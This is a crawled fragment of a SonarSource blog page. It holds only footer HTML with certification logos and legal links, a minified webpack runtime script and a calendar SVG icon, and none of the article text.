noreferrer" class="css-1akuo09 e1om8dj71"><span class="css-1z119ai e1om8dj70">Follow SonarSource on Linkedin</span></a></li></ul><style data-emotion="css 11hyaoq">.css-11hyaoq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media (min-width: 1120px){.css-11hyaoq{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}}</style><ul class="css-11hyaoq e1u9akvp2"><li class="css-6su6fj eqojlnz2"><a target="_blank" href="https://www.aicpa-cima.com/home" class="css-0 eqojlnz0"><span class="css-1z119ai eqojlnz1">AICPA SOC 2</span><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:50px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;50&#x27;%20width=&#x27;50&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;object-fit:contain"></div><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 50px) 50px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=50&amp;h=50&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=13&amp;h=13&amp;auto=format&amp;fit=crop 13w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=25&amp;h=25&amp;auto=format&amp;fit=crop 25w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=50&amp;h=50&amp;auto=format&amp;fit=crop 50w" alt="Footer logo"/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 50px) 50px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=50&amp;h=50&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=13&amp;h=13&amp;auto=format&amp;fit=crop 13w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=25&amp;h=25&amp;auto=format&amp;fit=crop 25w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/f8e77add-351d-40d8-9d11-dbbad39faa34/SOC2_Logo.png?w=50&amp;h=50&amp;auto=format&amp;fit=crop 50w" alt="Footer logo"/></noscript><script type="module" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></a></li><li class="css-6su6fj eqojlnz2"><a target="_blank" href="https://msecb.com/" class="css-0 eqojlnz0"><span class="css-1z119ai eqojlnz1">MSECB</span><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained"><div style="max-width:42px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;50&#x27;%20width=&#x27;42&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear;object-fit:contain"></div><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 42px) 42px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=42&amp;h=50&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=11&amp;h=13&amp;auto=format&amp;fit=crop 11w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=21&amp;h=25&amp;auto=format&amp;fit=crop 21w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=42&amp;h=50&amp;auto=format&amp;fit=crop 42w" alt="Footer logo"/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="object-fit:contain;opacity:0" sizes="(min-width: 42px) 42px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=42&amp;h=50&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=11&amp;h=13&amp;auto=format&amp;fit=crop 11w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=21&amp;h=25&amp;auto=format&amp;fit=crop 21w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/1cc9fbb8-6b44-41ea-97c9-b2b09e2352a4/ISO-IEC-27001-2022.png?w=42&amp;h=50&amp;auto=format&amp;fit=crop 42w" alt="Footer logo"/></noscript><script type="module" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></a></li></ul></div><style data-emotion="css 1go16d5">.css-1go16d5{margin-bottom:32px;}@media (min-width: 1120px){.css-1go16d5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;gap:64px;}}</style><div class="css-1go16d5 e1u9akvp1"><style data-emotion="css 6w0507">.css-6w0507{list-style-type:none;text-align:center;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}@media (min-width: 1120px){.css-6w0507{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-6w0507 a,.css-6w0507 button{font-size:14px;line-height:21px;}</style><ul class="css-6w0507 e1u9akvp5"><style data-emotion="css 1dsq0w7">.css-1dsq0w7{white-space:nowrap;}.css-1dsq0w7:not(:last-child){border-color:#290042;}@media (min-width: 1120px){.css-1dsq0w7:not(:last-child){border-right-width:1px;}}@media (min-width: 1120px){.css-1dsq0w7:not(:last-child){margin-right:8px;padding-right:8px;}}</style><li class="css-1dsq0w7 e1u9akvp4"><a href="/legal/website-terms-of-use/" target="_blank" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Website Terms of Use</a></li><li class="css-1dsq0w7 e1u9akvp4"><a href="/company/privacy/" target="_blank" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Privacy Notice</a></li><li class="css-1dsq0w7 e1u9akvp4"><a href="/company/cookie-policy/" target="_blank" class="e1u9akvp0 css-ouyh3s e1gts9nz0">Cookie Policy</a></li><li class="css-1dsq0w7 e1u9akvp4"><a target="_self" class="e1u9akvp0 css-ouyh3s e1gts9nz0" href="/trust-center/">Trust center</a></li><li class="css-1dsq0w7 e1u9akvp4"><button class="e1u9akvp0 css-ouyh3s e1gts9nz0">Your Privacy Choices</button></li><li class="css-1dsq0w7 e1u9akvp4"><a target="_self" href="https://www.sonarsource.com/legal/uk-modern-slavery-act-statement/" class="e1u9akvp0 css-ouyh3s e1gts9nz0">UK Modern Slavery Act Statement</a></li><li class="css-1dsq0w7 e1u9akvp4"><button class="e1u9akvp0 css-ouyh3s e1gts9nz0">Unsubscribe</button><!--$--><!--/$--></li><li class="css-1dsq0w7 e1u9akvp4"><button class="e1u9akvp0 css-ouyh3s e1gts9nz0">Accessibility</button></li></ul></div><style data-emotion="css 16pjw7h">@media (min-width: 1120px){.css-16pjw7h{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}}</style><div class="css-16pjw7h e1u9akvp8"><style data-emotion="css 13uknw9">.css-13uknw9{font-family:Inter,Inter-Fallback;font-weight:400;text-align:center;font-size:10px;line-height:16px;color:#290042;}@media (min-width: 1120px){.css-13uknw9{text-align:left;}}@media (min-width: 1120px){.css-13uknw9{max-width:500px;}}@media (min-width: 1120px){.css-13uknw9{-webkit-order:-9999;-ms-flex-order:-9999;order:-9999;}}</style><div class="css-13uknw9 e1u9akvp12"><p>© 2025 SonarSource Sàrl. All rights reserved.</p></div></div></div></div></div></footer><!--/$--></div></main></div><div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true"></div></div><noscript>
      <!-- Google Tag Manager (noscript) -->
      <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56V34P9"
      height="0" width="0" style="display:none;visibility:hidden"></iframe>
      <!-- End Google Tag Manager (noscript) -->
    </noscript><script id="gatsby-script-loader" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">/*<![CDATA[*/window.pagePath="/blog/complex-drupal-pop-chain/";/*]]>*/</script><!-- slice-start id="_gatsby-scripts-1" -->
          <script id="gatsby-chunk-mapping" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">
            window.___chunkMapping="{\"app\":[\"/app-fadfe522e22168adc79f.js\"],\"component---src-pages-404-tsx\":[\"/component---src-pages-404-tsx-7ff6866282b13d1d3577.js\"],\"component---src-pages-cheq-ppc-invalid-users-tsx\":[\"/component---src-pages-cheq-ppc-invalid-users-tsx-039a596e79877b88456d.js\"],\"component---src-pages-component-a-b-test-variants-tsx\":[\"/component---src-pages-component-a-b-test-variants-tsx-8e3382dfd3aa9f381fd4.js\"],\"component---src-pages-de-404-tsx\":[\"/component---src-pages-de-404-tsx-13f348c895190d1a32b5.js\"],\"component---src-pages-es-404-tsx\":[\"/component---src-pages-es-404-tsx-f0c714387ba403c259d3.js\"],\"component---src-pages-fr-404-tsx\":[\"/component---src-pages-fr-404-tsx-0bfe0b952ab84bc39c6f.js\"],\"component---src-pages-jp-404-tsx\":[\"/component---src-pages-jp-404-tsx-7ea4c51a407f92804cfc.js\"],\"component---src-pages-ko-404-tsx\":[\"/component---src-pages-ko-404-tsx-833103feca14411281ef.js\"],\"component---src-pages-zh-404-tsx\":[\"/component---src-pages-zh-404-tsx-ff2e655d0bd4986707df.js\"],\"component---src-templates-article-page-template-tsx\":[\"/component---src-templates-article-page-template-tsx-6f34f8236ea7c91ead6f.js\"],\"component---src-templates-blog-tag-page-template-tsx\":[\"/component---src-templates-blog-tag-page-template-tsx-acd537361b3e519775db.js\"],\"component---src-templates-general-page-template-tsx\":[\"/component---src-templates-general-page-template-tsx-c1e473626a54e9619da2.js\"],\"component---src-templates-index-page-template-tsx\":[\"/component---src-templates-index-page-template-tsx-a12c0409e16cfbdde9bc.js\"]}";
          </script>
        <script nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">window.___webpackCompilationHash="74257e519bf2c772196c";</script><script src="/webpack-runtime-ce82446226fdd328ffc3.js" async nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l"></script><script src="/framework-39e9702139f985418201.js" async nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l"></script><script src="/app-fadfe522e22168adc79f.js" async nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l"></script><!-- slice-end id="_gatsby-scripts-1" --></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sonarsource.com/webpack-runtime-ce82446226fdd328ffc3.js
body_size: 3539
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},f=(new e.Error).stack;f&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[f]="7e983aa3-2004-490a-9010-9d46f22ce433",e._sentryDebugIdIdentifier="sentry-dbid-7e983aa3-2004-490a-9010-9d46f22ce433")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"835fbcee3a2ece8231843524670f378aef98d294"}}catch(e){}}(),function(){"use strict";var f,c,a,d,t,n={},b={};function r(e){var f=b[e];if(void 0!==f)return f.exports;var c=b[e]={exports:{}};return n[e].call(c.exports,c,c.exports,r),c.exports}r.m=n,f=[],r.O=function(e,c,a,d){if(!c){var t=1/0;for(i=0;i<f.length;i++){c=f[i][0],a=f[i][1],d=f[i][2];for(var n=!0,b=0;b<c.length;b++)(!1&d||t>=d)&&Object.keys(r.O).every(function(e){return r.O[e](c[b])})?c.splice(b--,1):(n=!1,d<t&&(t=d));if(n){f.splice(i--,1);var o=a();void 0!==o&&(e=o)}}return e}d=d||0;for(var i=f.length;i>0&&f[i-1][2]>d;i--)f[i]=f[i-1];f[i]=[c,a,d]},r.n=function(e){var f=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(f,{a:f}),f},a=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(e,f){if(1&f&&(e=this(e)),8&f)return e;if("object"==typeof e&&e){if(4&f&&e.__esModule)return e;if(16&f&&"function"==typeof e.then)return e}var d=Object.create(null);r.r(d);var t={};c=c||[null,a({}),a([]),a(a)];for(var n=2&f&&e;"object"==typeof n&&!~c.indexOf(n);n=a(n))Object.getOwnPropertyNames(n).forEach(function(f){t[f]=function(){return e[f]}});return t.default=function(){return e},r.d(d,t),d},r.d=function(e,f){for(var c in f)r.o(f,c)&&!r.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:f[c]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce(function(f,c){return r.f[c](e,f),f},[]))},r.u=function(e){return({39:"9992b78b14a71d8bd0cb414cb513094ce8a2a21b",59:"8833ea00",170:"1c377de9871869784a9a644e97cd16155818224d",383:"96caba60",457:"component---src-templates-article-page-template-tsx",578:"96b41962",638:"component---src-pages-jp-404-tsx",771:"534dad02ef0b66c44a4df531314f8f40d27cc33f",906:"c8f7fe3b0e41be846d5687592cf2018ff6e22687",1453:"component---src-pages-404-tsx",1596:"a26710ff",2825:"42ff6ddf",3777:"component---src-pages-de-404-tsx",4171:"9ff5b10e",4223:"commons",5462:"component---src-pages-zh-404-tsx",6132:"component---src-templates-blog-tag-page-template-tsx",6179:"component---src-templates-index-page-template-tsx",6411:"1351a0b8dfafbfcf28801ed1f1834257daaf64ea",6432:"component---src-pages-es-404-tsx",7364:"component---src-pages-fr-404-tsx",8591:"component---src-templates-general-page-template-tsx",8954:"component---src-pages-ko-404-tsx",9168:"79a47ef2",9401:"00d96bfa",9799:"component---src-pages-component-a-b-test-variants-tsx",9977:"component---src-pages-cheq-ppc-invalid-users-tsx"}[e]||e)+"-"+{39:"2d3e8f5ebe5be4c236ea",59:"814b99304816a837ddf1",97:"0efbec078016be50040c",123:"b61bdae4f5ec15f7d241",145:"ea10d551f159e9225df9",170:"2a3701137666c22d60c2",238:"59bf4b4ec53aac6b7e8a",383:"74feb14632fe111a1134",438:"87b089dcc57fb9cb1614",457:"6f34f8236ea7c91ead6f",558:"0ba748c7b4a04362e01f",578:"7083709104d0fb7f5ebe",612:"c2a5eab6768f617fcd46",638:"7ea4c51a407f92804cfc",668:"979255806f1e59648dfb",671:"71885b0775a06f0748cf",700:"4ea593129744f06e54d6",715:"d37dbdeb4790fd8d4bd3",771:"f911cd2f51f576d7ea59",893:"e42e246ffb0b3a28c146",906:"50b8d31091f68ed48797",983:"6bd2a814f77bc26a4694",1048:"39a42daae2f7acf1102f",1064:"1d6ea17adec6d80e65fb",1108:"c3e974a417059f32120e",1307:"1b36b4fe108480ce7592",1308:"988c8de69678cbff2f69",1444:"f03ba8b572b94096e883",1452:"420ac845bdf0cf00b491",1453:"7ff6866282b13d1d3577",1521:"57f60a650f3b82ad8ece",1596:"efb54240eff221b3395c",2073:"d60509e1be8e7ed60a03",2305:"76aa40d0006dcc62d024",2342:"d39893123dbe4cab4d2a",2346:"03b93272f84dfcbbfeaf",2526:"2c5411b4692c205103b0",2624:"03060c507bd4121a5ee7",2650:"92ff9bce55aebae8f06c",2722:"75a6a99056060244320f",2730:"de4c657f65cc2fdfcd77",2825:"3b9646cb8046432ed6a0",2999:"086c1f0f2a9a59b26625",3021:"9f16658d66109d7338e5",3150:"c8e182114981b282e570",3153:"4d632ca14b820a8c29df",3448:"efd7943d03e2ea70885e",3602:"2c5d6b7257f43ff01869",3638:"8c52e6b5ac9b194f6e9f",3678:"25615b016ca572b93cd6",3751:"db68ac3befdf52e32c26",3777:"13f348c895190d1a32b5",3800:"c62f258306a2cd43f851",3877:"b4fc6f07b58bef38604e",4106:"3d3b9384442584ecd11f",4171:"a9eb8476c9ff11fe31b6",4223:"6e76b1124c36afb66aad",4244:"012931e067522a0a658a",4245:"4bcf255fadce315c43f9",4278:"84871a2c0f1b9a86bbd3",4292:"104ee7903ee9a5964cdd",4793:"7e9192de5c913a9ee4dd",4810:"91c9d0be2975a8452593",4869:"a6362cff87e84e9858a5",4934:"ad2f4343da786c1e0bbc",4958:"020c31a682e1a27f5734",5199:"279ec0a2ec8032bf80a3",5326:"2856ff1645eef51fadff",5331:"9ade4735365b3b526c19",5461:"986f43c4f44d5336c252",5462:"ff2e655d0bd4986707df",5557:"0499b14d3821f7e846b2",5779:"0dad6a67ae3f603672c8",5799:"860c37ec748d77a2f2c5",5901:"115447617ff74b5a703f",6108:"0514c29c6f7ad1000038",6132:"acd537361b3e519775db",6179:"a12c0409e16cfbdde9bc",6411:"d0e8871bf687a6012d48",6432:"f0c714387ba403c259d3",6872:"768aad67ceb2e99c16ce",6957:"d04fa3bf71138863b06d",7150:"140d7faaaf2c0c060300",7226:"46b4a6fe05c8b5fccf78",7363:"bf8f9d3d7258e8524bb3",7364:"0bfe0b952ab84bc39c6f",7391:"d8416bda4a3db7dea452",7567:"8866be7f01c0e9ba1dbe",7575:"c572b29b19dcf19d1dca",7589:"e25f19993af488c920fd",7658:"a13864f88fbc5f15b2a7",7781:"1e76f19c5c04c27500ac",7784:"27e3b5aa6b6a8c6336d3",7835:"739968017373b25404c6",8080:"b700fb0ae586a57a6fff",8120:"0397125f4950a6397a0f",8199:"2a4b1607c9768c3f2e2f",8356:"b2bd8b9feb70490eff62",8424:"2201d3dbb4da20e88bff",8471:"c016681d93dce82881fd",8585:"75ce467bb53499b1def2",8591:"c1e473626a54e9619da2",8625:"0d01dc429815381a7150",8877:"7adc386a42950d56e1f3",8881:"d881d428e40b0b75e988",8887:"bc531367352390906915",8925:"e69e78ade90df95800e1",8954:"833103feca14411281ef",9168:"6d1f102e9d4c9124f642",9347:"9a220d8e41fea443682c",9361:"c7ad0c9adedfcb33b81a",9401:"9fca79f42390e8ed043b",9654:"ba70ad40634cf94210ca",9741:"bea7d8bcc6cac4f749ec",9799:"8e3382dfd3aa9f381fd4",9824:"8a678bd1f65871107093",9950:"6201ed0b5f392f78bc33",9977:"039a596e79877b88456d"}[e]+".js"},r.miniCssF=function(e){return"styles.ab8382fd948968e7cd0a.css"},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,f){return Object.prototype.hasOwnProperty.call(e,f)},d={},t="sonarsourcecom:",r.l=function(e,f,c,a){if(d[e])d[e].push(f);else{var n,b;if(void 0!==c)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var s=o[i];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==t+c){n=s;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,r.nc&&n.setAttribute("nonce",r.nc),n.setAttribute("data-webpack",t+c),n.src=e),d[e]=[f];var u=function(f,c){n.onerror=n.onload=null,clearTimeout(l);var a=d[e];if(delete d[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach(function(e){return e(c)}),f)return f(c)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=u.bind(null,n.onerror),n.onload=u.bind(null,n.onload),b&&document.head.appendChild(n)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.p="/",function(){var e={7311:0,1869:0};r.f.j=function(f,c){var a=r.o(e,f)?e[f]:void 0;if(0!==a)if(a)c.push(a[2]);else if(/^(1869|7311)$/.test(f))e[f]=0;else{var d=new Promise(function(c,d){a=e[f]=[c,d]});c.push(a[2]=d);var t=r.p+r.u(f),n=new Error;r.l(t,function(c){if(r.o(e,f)&&(0!==(a=e[f])&&(e[f]=void 0),a)){var d=c&&("load"===c.type?"missing":c.type),t=c&&c.target&&c.target.src;n.message="Loading chunk "+f+" failed.\n("+d+": "+t+")",n.name="ChunkLoadError",n.type=d,n.request=t,a[1](n)}},"chunk-"+f,f)}},r.O.j=function(f){return 0===e[f]};var f=function(f,c){var a,d,t=c[0],n=c[1],b=c[2],o=0;if(t.some(function(f){return 0!==e[f]})){for(a in n)r.o(n,a)&&(r.m[a]=n[a]);if(b)var i=b(r)}for(f&&f(c);o<t.length;o++)d=t[o],r.o(e,d)&&e[d]&&e[d][0](),e[d]=0;return r.O(i)},c=self.webpackChunksonarsourcecom=self.webpackChunksonarsourcecom||[];c.forEach(f.bind(null,0)),c.push=f.bind(null,c.push.bind(c))}()}();
//# sourceMappingURL=webpack-runtime-ce82446226fdd328ffc3.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sonarsource.com/assets/calendar.svg
body_size: -165
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_55343_1615)">
<rect x="1" y="3" width="18" height="16" rx="1" fill="white" stroke="#290042" stroke-width="1.7"/>
<path d="M5 5L5 1" stroke="#290042" stroke-width="1.7" stroke-linecap="round"/>
<path d="M10 5L10 1" stroke="#290042" stroke-width="1.7" stroke-linecap="round"/>
<path d="M15 5L15 1" stroke="#290042" stroke-width="1.7" stroke-linecap="round"/>
<line x1="1" y1="8.15" x2="19" y2="8.15" stroke="#290042" stroke-width="1.7"/>
</g>
<defs>
<clipPath id="clip0_55343_1615">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>
